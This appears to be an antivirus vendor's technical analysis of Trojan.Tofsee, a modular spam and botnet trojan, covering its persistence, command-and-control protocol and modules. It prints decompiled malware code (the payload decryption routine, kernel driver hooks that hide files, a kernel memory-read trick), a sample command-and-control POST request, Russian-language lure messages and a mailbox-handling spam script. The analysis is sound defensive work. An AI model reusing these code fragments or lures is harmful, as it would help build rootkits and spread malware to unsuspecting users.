A multicomponent Trojan that encompasses a wide range of features. It can send spam and perform numerous malicious actions. Once launched, the Trojan replicates itself as follows:
%USER%\<rnd>.exeThen it registers the link to this file in the following system registry branch responsible for autorun:
Software\Microsoft\Windows\CurrentVersion\Run MSConfig=%USER%\<rnd>.exe.Next, the Trojan attempts to inject its code into the running svchost.exe process.

Once the installation is complete, Trojan.Tofsee establishes a connection to the command and control server and receives a list of nodes that the malware uses to download additional modules and templates for spam mailing.
Networking and SMTP routines are implemented in the main module of Trojan.Tofsee. Once a connection to the command and control server is established, the Trojan receives decryption keys from the server.
unsigned __int8 __cdecl decrypt_bin(BYTE *in, int size)
{
unsigned __int8 r; // al@1
BYTE *in_; // esi@1
unsigned __int8 k; // dl@1
r = size;
in_ = in;
for ( k = 0xC6u; in_ < &in[size]; k = r )
{
r = *in_ ^ 0xC6;
*in_ = k ^ (0x20 * *in_ | (*in_ >> 3));
++in_;
}
return r;
}The data has the following structure:
#pragma pack(push, 1)
struct tmsg
{
BYTE key[128];
_DWORD d33; //1
_DWORD d34; //1
_DWORD d35; //0x19000
_DWORD d36; //0
_DWORD ip_addr;
_DWORD srv_time;
BYTE rnd[0x30];
};
#pragma pack(pop)Then the Trojan sends a package containing the data on its working status to the command and control server:
#pragma pack(push, 1)
struct thead
{
_DWORD size;
_DWORD size_decompress;
_DWORD crc32;
_BYTE flag_compress; (2 - compress)
DWORD op;
DWORD d2;
DWORD d3;
};
#pragma pack(pop)
#pragma pack(push, 1)
struct tbotinfo
{
DWORD flags_upd; //0
DWORD d1; //0
_DWORD id;
_DWORD f_45h; //0x45
_DWORD dword10; //0
_DWORD net_type; //0x1F
_DWORD VM;
_DWORD f_0Bh; //0xB
_DWORD dword20; //0
DWORD d10; //0
_DWORD lid_file_upd; //0
_DWORD tickcount;
DWORD tickcount_delta;
_DWORD born_date;
_DWORD localip;
DWORD host_bitflags; //0
DWORD d9; //0
_BYTE byte44;//0
_BYTE os; //0x51
BYTE unk[0x2E]; //00000...
};
#pragma pack(pop)The data and the title of the package are encrypted with the key from the Trojan’s body and with the key received from the server. The server sends the malware a task containing commands to be executed.
#pragma pack(push, 1)
struct theadplug
{
DWORD op;
BYTE name[0x10];
DWORD crc32;
DWORD size;
DWORD d8;
DWORD flag;
};
#pragma pack(pop)Currently, Trojan.Tofsee can download from remote servers 17 additional modules implemented as dynamic-link libraries.
antibot.dll
A module that serves the purpose of removing other Trojans and malicious programs (except for Trojan.Tofsee itself) from the system. This module executes the following functions:
- Run a recursive file search
- Run a recursive search for the specified value in the registry branches
- List processes
- List mutexes
- Run a search for the specified value in the Browser Helper Objects registry branch
Trojan.Tofsee sends this module the configuration file containing data on malicious programs that need to be removed.
blist.dll
A module for verifying remote host addresses transmitted to the module as a configuration data block. The researched sample contained the following strings:
services
period
blist_cfg
%u.%u.%u.%u.%s
localcfg
\log_%s.txt
c:\log_%s.txt
plg_blist
WSOCK32.dll
Sleep
InterlockedExchange
GetTickCount
CloseHandle
TerminateThread
lstrlenA
lstrcmpiA
CreateThread
GetEnvironmentVariableA
DeleteFileA
HeapAlloc
GetProcessHeap
HeapReAlloc
HeapFree
GetVolumeInformationA
GetSystemTimeAsFileTime
KERNEL32.dll
wsprintfA
USER32.dll
blist.dll
plg_initddosR.dll
An add-in for executing DDoS attacks. It can launch two following kinds of attacks: HTTP Flood and SYN Flood. The add-in connects to a special driver via a symbolic link and sends SYN packets using this driver.
\\.\PassThru
grabbAn encrypted Trojan.PWS.Pony.5.
webb.dll
A module for logging Internet Explorer data. It extracts the IEStub.dll library from its body and injects this library into the browser’s process. IEStub.dll is managed by a separate configuration file, which has the following parameters:
webb_cfg
version
stor_data.max_size
stor_data.max_live
doc_timeoutimg.dll
A module for processing graphics files that are subsequently used by other add-ins. Contains the following strings:
%s.%s
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
Plugin restarted
img_callback: Loaded value='%s' base64 size=%d macr id=%d
img_callback: base64_encode error for block name='%s'
img_callback: Delete value='%s' macr id=%d
img_callback: required config version=1
img_callback: Wrong value of param '%s.name'
prefix
name
macroses
version
img_cfg
img_handler: Can't replace value size=%d. Buffer size=%d very small
\log_%s.txt
c:\log_%s.txt
plg_img
lstrcmpiA
lstrlenA
Sleep
InterlockedExchange
GetTickCount
lstrcmpA
GetEnvironmentVariableA
DeleteFileA
HeapAlloc
GetProcessHeap
HeapReAlloc
HeapFree
GetVolumeInformationA
GetSystemTimeAsFileTime
KERNEL32.dll
wsprintfA
USER32.dll
img.dll
plg_initlocsR.dll
A module that retrieves email addresses from Internet Account Manager and PStoreCreateInstance, generates sender addresses using the %NAMEPC%@mail.ru template, and attempts to send messages to the addresses on the generated list.
miner.dll
An add-in that downloads Trojan.BtcMine.148 for mining bitcoins, installs it, and provides it with all the necessary operational parameters.
protect.dll
A module that installs Trojan.Siggen.18257 in the system32\drivers\ folder as a file with a random name and the .sys extension. Then the module launches this program. This malicious add-in has the following strings:
NTSTATUS set_FileSystem()
{
NTSTATUS r; // eax@1
char v1; // [sp+4h] [bp-35Ch]@3
UNICODE_STRING Buffer; // [sp+20Ch] [bp-154h]@2
WCHAR SourceString; // [sp+310h] [bp-50h]@1
UNICODE_STRING DestinationString; // [sp+328h] [bp-38h]@1
OBJECT_ATTRIBUTES ObjectAttributes; // [sp+330h] [bp-30h]@1
ULONG Context; // [sp+348h] [bp-18h]@2
ULONG ReturnLength; // [sp+34Ch] [bp-14h]@2
NTSTATUS v8; // [sp+350h] [bp-10h]@1
UNICODE_STRING Destination; // [sp+354h] [bp-Ch]@3
HANDLE DirectoryHandle; // [sp+35Ch] [bp-4h]@1
decrypt((int)&SourceString, (int)&FileSystem, 12);
RtlInitUnicodeString(&DestinationString, &SourceString);
ObjectAttributes.ObjectName = &DestinationString;
ObjectAttributes.Length = 24;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 64;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
r = ZwOpenDirectoryObject(&DirectoryHandle, 1u, &ObjectAttributes);
v8 = r;
if ( r >= 0 )
{
if ( !ZwQueryDirectoryObject(DirectoryHandle, &Buffer, 0x104u, 1u, 1u, &Context, &ReturnLength) )
{
do
{
Destination.Buffer = (PWSTR)&v1;
Destination.Length = 0;
Destination.MaximumLength = 520;
RtlAppendUnicodeToString(&Destination, &SourceString);
RtlAppendUnicodeToString(&Destination, &Source);
RtlAppendUnicodeStringToString(&Destination, &Buffer);
set_pdo_hook0(&Destination);
}
while ( !ZwQueryDirectoryObject(DirectoryHandle, &Buffer, 0x104u, 1u, 0, &Context, &ReturnLength) );
}
memset(&SourceString, 0, 0x18u);
ZwClose(DirectoryHandle);
r = v8;
}
return r;
}The module sets up a handler for every object.
int __stdcall set_pdo_hook0(PUNICODE_STRING file)
{
int v1; // edi@1
v1 = ObReferenceObjectByName(file, 64, 0, 0x80000000, IoDriverObjectType, 0, 0, &file);
if ( v1 >= 0 )
{
set_pdo_hook((PDRIVER_OBJECT)file);
ObfDereferenceObject(file);
}
return v1;
}
NTSTATUS __stdcall set_pdo_hook(PDRIVER_OBJECT pdo)
{
NTSTATUS r; // eax@1
struct_5 *v2; // eax@4
struct_5 *v3; // ebx@4
NTSTATUS v4; // [sp+4h] [bp-8h]@1
struct_4 *v5; // [sp+8h] [bp-4h]@1
r = search_pdo(pdo, &v5);
v4 = r;
if ( r >= 0 )
{
if ( v5 )
{
r = 0;
}
else
{
v2 = (struct_5 *)ExAllocatePoolWithTag(0, 0xECu, 0x72746B4Du);
v3 = v2;
if ( v2 )
{
memset(v2, 0, 0xECu);
v3->pdo = pdo;
memcpy(v3->func1, pdo->MajorFunction, sizeof(v3->func1));
memcpy(v3->func2, pdo->MajorFunction, sizeof(v3->func2));
v3->func2[0] = (DWORD)MajorFunction0;
swap_pdo_func(pdo, v3->func2);
sub_80481776(v3);
r = v4;
}
else
{
r = -1073741670;
}
}
}
return r;
}Handlers hide the elements with the System name.
proxyR.dll
An HTTP and SOCKS5 proxy module. The following configuration file is sent to the proxy server:
smtp.dll
A module that generates and sends emails. It uses its own script language to generate messages and sends them over HTTPS. SSL encryption is implemented through Microsoft Unified Security Protocol Provider.
snrpR.dll
A low-level traffic interception and analysis library that uses a special driver to perform its tasks. It searches the data stream for the information transmitted via FTP and SMTP and can modify addresses and message bodies.
spread1.dll
A module responsible for the Trojan’s distribution. It can send messages via Skype, Twitter, Facebook, and Vkontakte (“ВКонтакте”). Messages are generated using a template from the configuration file. The template looks as follows:
vk.message1 %SPRD_TEXT1|%LANG_ID| %SPRD_URL3Messages sent to users of social networking sites are created in the targeted user’s language. For example, the following messages can be sent to Russian-speaking users:
Хай. Зацени свои интимные фотки :)
Привет! Офигеть... Неуж-то это ты?!
Привет друг) Попалился ты однако конекретно. Это ж ты?
Офигеть! Это ты? Это конкретное палево ч?
Ты идиот? Зачем таки? фотки выкладывать в сеть??
Спецом выложили эту фотку, где ты выглядишь как шлюха?))
Жесть!! Как можно было так спалиться?!
Твои родители уже видели?
5ли эту твою фото с вечеринки? ггг)
Вот это да! Ты прикалываешься? Такое фото выложить...)

The message contains a link to the page where the user can supposedly access the reputation-damaging videos and photos. However, to view this content, the user is prompted to download a browser plug-in, which, in fact, is Trojan.Tofsee.
To send messages via Twitter, Facebook, and Vkontakte (“ВКонтакте”), the module uses data from session cookies stored by Internet Explorer, Firefox, Opera, Safari, and Chrome. To send messages through Skype, the module clicks buttons in the application’s window. Spread1.dll can also circumvent CAPTCHA protection used on Facebook by sending images to a recognition server that returns decoded text for the Trojan to enter into a web form.
spread2.dll
An add-in that facilitates the Trojan’s distribution via removable data storage devices. The module saves Trojan.Tofsee in the Recycle Bin and creates the autorun.inf file in the storage device’s root directory. The command and control server issues the command to infect the system.
sys.dll
A module for updating the Trojan.Tofsee kernel. It executes requests based on the parameters specified in the configuration file:
POST /tsone/ajuno.php HTTP/1.1
Host: 111.121.*.*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.121.*.*/tsone/ajuno.php
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
u=name03&p=3sRd6Nf8H&l=11If the “l” value is not specified as an incoming parameter, the Trojan downloads the following image from the server:
When the Trojan runs on Windows kernel versions 5.1 and 5.2, it receives the address of PsInitialSystemProcess and reads the kernel address as follows:
NTSTATUS __stdcall SysDbgCopyMemoryChunks_0(BYTE *va, BYTE *buf, int size)
{
struct_1 InputBuffer; // [sp+0h] [bp-Ch]@1
InputBuffer.va = va;
InputBuffer.buf = buf;
InputBuffer.size = size;
return ZwSystemDebugControl((DEBUG_CONTROL_CODE)8, &InputBuffer, 0xCu, 0, 0, 0);// SysDbgCopyMemoryChunks_0
}Thus, the Trojan gets the pointer to EPROCESS.
text.dll
An add-in that generates and processes configuration templates.</p. <
webmR.dll
A script language module involved in creating spam messages. The script can look as follows:
C pop.mail.yahoo.com:995
X
R
S ya_pop_01.txt
o ^+OK
W """USER __S(ACC)__\r\n"""
R
S ya_pop_02.txt
o ^+OK
W """PASS __S(PASSWD)__\r\n"""
R
S ya_pop_03.txt
I L_END2_YA """pop not allowed"""
I L_END2_YA """invalid user/password"""
I L_END2_YA """mailbox could not be opened"""
o ^+OK
i L_END_YA """has """
i L_END_YA """ messages"""
p NUM """has """ """ messages"""
+ '__v(NUM)__'
v CNT 1
L L_LOOP_EMAILS_YA
v COMP __A(1|__v(CNT)__,>,__v(NUM)__)__
u L_END_YA 1 __v(COMP)__
v COMP __A(1|__v(CNT)__,>,50)__
u L_END_YA 1 __v(COMP)__
W """TOP __v(CNT)__ 12\r\n"""
R
S ya_pop_msg__v(CNT)__a.txt
o ^+OK
I L_RECEIVED_YA """From:"""
p SIZE """+OK """ """ byte(s)"""
R __v(SIZE)__
S ya_pop_msg__v(CNT)__b.txt
o From:
L L_RECEIVED_YA
i L_SKIP_EMAIL_YA """This is an automatically generated Delivery Status Notification."""
+ h
p OTLUP """This is an automatically generated Delivery Status Notification."""
h __v(OTLUP)__
W """DELE __v(CNT)__\r\n"""
R
S ya_pop_msg__v(CNT)__c.txt
o ^+OK
L L_SKIP_EMAIL_YA
v CNT __A(1|__v(CNT)__,+,1)__
J L_LOOP_EMAILS_YA
L L_END_YA
W """QUIT\r\n"""
R
S ya_pop_04.txt
o ^+OK
L L_END2_YA
E 1